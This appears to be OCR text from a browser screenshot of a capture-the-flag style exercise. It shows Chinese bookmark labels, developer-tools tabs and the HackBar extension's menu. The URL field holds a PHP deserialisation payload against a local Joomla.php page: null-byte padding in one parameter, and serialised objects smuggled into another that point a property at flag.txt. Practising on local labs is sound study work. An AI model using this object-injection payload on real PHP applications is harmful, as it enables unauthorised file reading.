 localhost:8081/Joomla.php?a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=A";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:...
应用 刷题平台 工具 学习网站与资源 book Google地图 服务器 Myblog Netflix Google 云盘
aaaanice
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8081/Joomla.php?a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=A";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.txt";}}
Enable POST ADD HEADER